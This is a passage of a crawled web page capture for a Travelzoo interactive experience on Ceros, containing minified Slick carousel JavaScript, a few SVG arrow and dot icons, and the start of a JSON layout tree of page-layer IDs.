e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":"undefined"!=typeof arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,l=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(d=(d=a.getNavTarget()).slick("getSlick")).slideCount<=d.options.slidesToShow&&d.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(l,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>15?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/d46fb62c7b52ca28c08927fa14de3969/processed-svg-prev-pic-arrow-intro.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id773c7df48);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id773c7df48" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-629e9c161798a{fill:none;}.cls-2-629e9c161798a{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2629e9c161798a" data-name="Layer 2"><g id="Layer_1-2629e9c161798a" data-name="Layer 1"><polygon class="cls-1-629e9c161798a" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id773c7df48);"/><path class="cls-2-629e9c161798a" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id773c7df48);"/><polygon class="cls-2-629e9c161798a" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id773c7df48);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/6c6f624b3286fe30ee91fe9f8370cba9/processed-svg-back-to-top-1.svg
body_size: -341
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_id6008c4a73);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id6008c4a73" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_id6008c4a73);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/ce0d5f7db587168ca781a98c8ba2a13c/processed-svg-dot-icon.svg
body_size: -381
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id002b6b9f2);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id002b6b9f2" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id002b6b9f2);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/972ef36b99b6103fea6262e0659b0145/processed-svg-dot-icon.svg
body_size: -399
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_ida387c3e68);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ida387c3e68" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_ida387c3e68);"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://media.ceros.com/travelzoo/doc-version-json/v11/experience-version-657b400d9aeaf.js
body_size: 37237
content:
loadDocVersion_v1_account_travelzoo_document_versions_experience_version_657b400d9aeaf({"pages":{"page-657b400d9aec8":{"autoSnap":false,"width":1280,"height":720,"orientation":"landscape","layerHierarchies":{"desktop":[{"id":"5d65181b31dbc","items":[{"id":"629fe60cfec23","items":[{"id":"633728e8426b1"},{"id":"5d67e53565a75"},{"id":"5d67e50e65a74"},{"id":"5d67e37f65a6d"}]},{"id":"5d65182d31dbd"},{"id":"629fe5fffec22","items":[{"id":"633728c7426b0"},{"id":"5d67e4e265a72"},{"id":"5d67e4a865a71"},{"id":"62d7647d322e3"}]},{"id":"5d65168131db5"}]},{"id":"62a7c25db305d","items":[{"id":"656a5ee139356","items":[{"id":"656a5ee139357"},{"id":"656a5ee139358"}]},{"id":"656a5a4539353","items":[{"id":"656a5a4539354"},{"id":"656a5a4539355"}]},{"id":"633b73b53ab05"},{"id":"6411efdad8796","items":[{"id":"6411f37fd87ac"},{"id":"6411f253d87a5"},{"id":"6411eff7d8797"},{"id":"6411efcfd8795"}]}]},{"id":"633739e542734","items":[{"id":"6337508d8876b","items":[{"id":"6337508d8876c"},{"id":"6337508d8876d"},{"id":"6337508d8876e"}]},{"id":"6346e2563967d","items":[{"id":"64bae532559a4"},{"id":"6373ee053edbc"},{"id":"6346e25639681"}]},{"id":"6346e25639683","items":[{"id":"64bae53c559a5"},{"id":"63628588af8bf"},{"id":"6346e25639687"}]},{"id":"6346e25639689","items":[{"id":"64bae550559a6"},{"id":"6362e525d73fd"},{"id":"6346e256396ac"}]},{"id":"633739e542773","items":[{"id":"63669207b5898"},{"id":"633c63a346842","items":[{"id":"6411f371d87aa","items":[{"id":"633c63a346843"},{"id":"633c63a346844"}]},{"id":"6411f377d87ab","items":[{"id":"633c63a346845"},{"id":"633c63a346846"},{"id":"633c63a346847"}]}]},{"id":"633739e542776"},{"id":"6373e9253edb9"}]}]},{"id":"629fed71fec6a","items":[{"id":"633755f32d969","items":[{"id":"633755f32d96a"},{"id":"633755f32d96b"},{"id":"633755f32d96c"}]},{"id":"6346e1693964d","items":[{"id":"657013e1464fd","items":[{"id":"657013e1464fe"},{"id":"657013e1464ff"},{"id":"6411f2d5d87a7"}]},{"id":"6346e16939651"},{"id":"6346e16939650","items":[{"id":"6346e16939652"}]}]},{"id":"6346e16939653","items":[{"id":"6570163046502","items":[{"id":"6570163046503","items":[{"id":"6570163046504"},{"id":"6570163046505"}]},{"id":"6570163046507","items":[{"id":"6570163046508"},{"id":"6570163046509"},{"id":"657016304650a"},{"id":"657016304650b"}]},{"id":"657016304650c","items":[{"id":"657016304650d","items":[{"id":"657016304650e"},{"id":"657016304650f"},{"id":"6570163046510"}]},{"id":"6570163046511","items":[{"id":"6570163046512"},{"id":"655e7619c20ba"},{"id":"6570163046514"}]}]}]},{"id":"65701ab54651a"},{"id":"6346e16939657"}]},{"id":"6346e16939659","items":[{"id":"64bae529559a3"},{"id":"63668b28b5892"},{"id":"6346e1693967c"},{"id":"6346e1693967a","items":[{"id":"6346e1693967b"}]}]},{"id":"62d75c166b7b7","items":[{"id":"636691c6b5897"},{"id":"633b7f490a676","items":[{"id":"6411f23cd87a3","items":[{"id":"633b7f490a677"},{"id":"633b7f490a678"}]},{"id":"6411f242d87a4","items":[{"id":"633b7f490a679"},{"id":"633b7f490a67a"},{"id":"633b7f490a67b"}]}]},{"id":"63939f628b678"},{"id":"62e4069308d44"}]}]},{"id":"629fe697fec24","items":[{"id":"6346e0c93961d","items":[{"id":"63668395b5886","items":[{"id":"6366838cb587c","items":[{"id":"6366838cb587d"},{"id":"6366838cb587e"}]},{"id":"6366838cb5881","items":[{"id":"6366838cb5882"},{"id":"6366838cb5883"},{"id":"6366838cb5884"},{"id":"6366838cb5885"}]},{"id":"63667ffcb5864","items":[{"id":"63667ffcb5865","items":[{"id":"63667ffcb5866"},{"id":"63667ffcb5867"},{"id":"63667ffcb5868"}]},{"id":"63667ffcb5869","items":[{"id":"63667ffcb586a"},{"id":"6411f185d879f"},{"id":"63939d4c8b673"}]}]}]},{"id":"6346e0c939621"}]},{"id":"6346e0c939623","items":[{"id":"64bae5015599f"},{"id":"6362e41cd73fc"},{"id":"6346e0c939627"},{"id":"6346e0c939626","items":[{"id":"6346e0c939628"}]}]},{"id":"6346e0c939629","items":[{"id":"64bae50a559a0"},{"id":"6411f1d3d87a1"},{"id":"6346e0c93964c"},{"id":"6346e0c93964a","items":[{"id":"6346e0c93964b"}]}]},{"id":"633755d72d965","items":[{"id":"633755d72d966"},{"id":"633755d72d967"},{"id":"633755d72d968"}]},{"id":"629fe697fec25","items":[{"id":"6366918eb5896"},{"id":"633b7c79d6a1e","items":[{"id":"6411f158d879d","items":[{"id":"633b7c79d6a1f"},{"id":"633b7c79d6a20"}]},{"id":"6411f161d879e","items":[{"id":"633b7c79d6a21"},{"id":"633b7c79d6a22"},{"id":"633b7c79d6a23"}]}]},{"id":"63939bc18b66c"},{"id":"62a7b41199e4a"}]}]},{"id":"618b047865564","items":[{"id":"633750ae2d961","items":[{"id":"633750ae2d962"},{"id":"633750ae2d963"},{"id":"633750ae2d964"}]},{"id":"618afb1f6554d","items":[{"id":"63669100b5895"},{"id":"633b7c43d6a1d","items":[{"id":"6411f011d8798","items":[{"id":"633b7be6d6a18"},{"id":"633b7be6d6a19"}]},{"id":"6411f019d8799","items":[{"id":"633b7be6d6a1a"},{"id":"633b7be6d6a1b"},{"id":"633b7be6d6a1c"}]}]},{"id":"655659a9474df"},{"id":"629fd738febe9"}]},{"id":"5d665601de241","items":[{"id":"633c4d2c4680a","items":[{"id":"633c4d2c4680b","items":[{"id":"633c4d2c4680c"},{"id":"633c4d2c4680d"},{"id":"633c4fbc4682a"}]},{"id":"633c4d2c4680f","items":[{"id":"633c4d2c46810"},{"id":"633c4d2c46811"},{"id":"633c4d2c46812"},{"id":"633c4d2c46813"}]},{"id":"633c4d2c46814","items":[{"id":"633c4d2c46815","items":[{"id":"633c4d2c46816"},{"id":"633b6be33aacf"},{"id":"6346e0c939639"}]},{"id":"633c4d2c46819","items":[{"id":"633c4d2c4681a"},{"id":"6411f0d0d879a"},{"id":"639399da8b666"}]},{"id":"633c4fa446826","items":[{"id":"633c4fa446827"},{"id":"6411f0d7d879b"},{"id":"639399ed8b668"}]}]}]},{"id":"618af79565549"}]},{"id":"5d6653c3de23c","items":[{"id":"64bae4e95599d"},{"id":"65700bd3464f9","items":[{"id":"65700bd3464fa"},{"id":"65700bd3464fb"},{"id":"65700bd3464fc"}]},{"id":"618af84c6554a"}]},{"id":"5d665a68de250","items":[{"id":"64bae4f55599e"},{"id":"63629211af8c7"},{"id":"6556738470337"},{"id":"61c4a6e1e2950"}]}]},{"id":"5d65460631de8","items":[{"id":"6567727cccb81","items":[{"id":"65782011a6257"},{"id":"65781fefa6256"},{"id":"65781fbda6255"},{"id":"65677274ccb80"}]},{"id":"5d6f8d678fbb1"},{"id":"64bae47b55997","items":[{"id":"629e9c1617982","items":[{"id":"629e9c1617983"},{"id":"629e9c1617984"},{"id":"629e9c1617985"},{"id":"62db06e89efbf"}]},{"id":"629e9c1617986","items":[{"id":"629e9c1617987"},{"id":"629e9c1617988"},{"id":"629e9c1617989"},{"id":"629e9c161798a"}]},{"id":"61c504e81680a","items":[{"id":"629e9c161798b","items":[{"id":"629e9c161798c"},{"id":"64bae4d555999"},{"id":"629e9c161798d"}]},{"id":"629e9c161798e","items":[{"id":"62dafb909efb6"},{"id":"64bae4df5599a"},{"id":"6411ef43d8791"}]},{"id":"62dafba69efb8","items":[{"id":"629e9c161798f"},{"id":"64bae4e15599b"},{"id":"6411ef4ad8792"}]},{"id":"62db06da9efbc","items":[{"id":"62db06da9efbd"},{"id":"6411ef53d8793"}]}]}]}]},{"id":"5d6545fd31de7","items":[{"id":"654d4e61dd46d"},{"id":"62a79520e4636"},{"id":"5d652bcf31dd5"},{"id":"633b75b03ab07","items":[{"id":"633b759e3ab06"},{"id":"6196a5a143220"}]},{"id":"62ffbec8e8671"}]},{"id":"62a7b0bd32947","items":[{"id":"63ed0eb8c4634","items":[{"id":"63ed0eb8c4635","items":[{"id":"6411f3c6d87ad","items":[{"id":"63ed0eb8c4636"},{"id":"63ed0eb8c4637","items":[{"id":"63ed0eb8c4638"},{"id":"63ed0eb8c4639"}]}]},{"id":"63ed0eb8c463a"},{"id":"63ed0eb8c463b","items":[{"id":"6411f43ed87ae","items":[{"id":"63ed0eb8c463c"},{"id":"63ed0eb8c463d"}]},{"id":"6411f442d87af","items":[{"id":"63ed0eb8c463e"},{"id":"63ed0eb8c463f"},{"id":"63ed0eb8c4640"}]}]},{"id":"63ed0eb8c4641"},{"id":"63ed0eb8c4642"}]}]},{"id":"62e301cc82a67","items":[{"id":"656a579239351"},{"id":"62a7b0bd32956"}]}]},{"id":"633b808c0a67c","items":[{"id":"633b70c63aadf","items":[{"id":"6346e319396ad"},{"id":"633b731d3ab00"},{"id":"633b731d3ab01"},{"id":"633b731d3ab02"},{"id":"633b731d3ab03"},{"id":"633b70823aad0"},{"id":"633b70823aad1"},{"id":"633b70823aad2"},{"id":"633b73013aaff"},{"id":"633b70823aad3"},{"id":"633b70823aad4"},{"id":"633b70823aad5"},{"id":"633b70823aad6"},{"id":"633b81c50a67d"},{"id":"633b81c50a67f"},{"id":"633b70823aadc"}]},{"id":"633b72493aaef","items":[{"id":"633b72493aaf0"},{"id":"633b72493aaf1"},{"id":"633b72493aaf2"},{"id":"633b72493aaf3"},{"id":"633b72493aaf4"},{"id":"633b72493aaf5"},{"id":"633b72493aaf6"},{"id":"633b72493aaf7"},{"id":"633b72493aaf8"},{"id":"633b72493aaf9"},{"id":"633b72493aafa"},{"id":"633b72493aafb"},{"id":"63693481c1c3d"},{"id":"633b72493aafc"},{"id":"633b72493aafd"},{"id":"633b72493aafe"}]}]},{"id":"5d650fda9f869"}],"mobile":[{"id":"5d65181b31dbc","items":[{"id":"629fe60cfec23","items":[{"id":"633728e8426b1"},{"id":"5d67e53565a75"},{"id":"5d67e50e65a74"},{"id":"5d67e37f65a6d"}]},{"id":"5d65182d31dbd"},{"id":"5d65168131db5"}]},{"id":"62a7c25db305d","items":[{"id":"656a5ee139356","items":[{"id":"656a5ee139357"},{"id":"656a5ee139358"}]},{"id":"656a5a4539353","items":[{"id":"656a5a4539354"},{"id":"656a5a4539355"}]},{"id":"633b73b53ab05"},{"id":"6411efdad8796","items":[{"id":"6411f37fd87ac"},{"id":"6411f253d87a5"},{"id":"6411eff7d8797"},{"id":"6411efcfd8795"}]}]},{"id":"633739e542734","items":[{"id":"6337508d8876b","items":[{"id":"6337508d8876c"},{"id":"6337508d8876d"},{"id":"6337508d8876e"}]},{"id":"6346e2563967d","items":[{"id":"64bae532559a4"},{"id":"6373ee053edbc"},{"id":"6346e25639681"}]},{"id":"6346e25639683","items":[{"id":"64bae53c559a5"},{"id":"63628588af8bf"},{"id":"6346e25639687"}]},{"id":"6346e25639689","items":[{"id":"64bae550559a6"},{"id":"6362e525d73fd"},{"id":"6346e256396ac"}]},{"id":"633739e542773","items":[{"id":"63669207b5898"},{"id":"633c63a346842","items":[{"id":"6411f371d87aa","items":[{"id":"633c63a346843"},{"id":"633c63a346844"}]},{"id":"6411f377d87ab","items":[{"id":"633c63a346845"},{"id":"633c63a346846"},{"id":"633c63a346847"}]}]},{"id":"633739e542776"},{"id":"6373e9253edb9"}]}]},{"id":"629fed71fec6a","items":[{"id":"633755f32d969","items":[{"id":"633755f32d96a"},{"id":"633755f32d96b"},{"id":"633755f32d96c"}]},{"id":"6346e1693964d","items":[{"id":"657013e1464fd","items":[{"id":"657013e1464fe"},{"id":"657013e1464ff"},{"id":"6411f2d5d87a7"}]},{"id":"6346e16939651"},{"id":"6346e16939650","items":[{"id":"6346e16939652"}]}]},{"id":"6346e16939653","items":[{"id":"6570163046502","items":[{"id":"6570163046503","items":[{"id":"6570163046504"},{"id":"6570163046505"}]},{"id":"6570163046507","items":[{"id":"6570163046508"},{"id":"6570163046509"},{"id":"657016304650a"},{"id":"65701630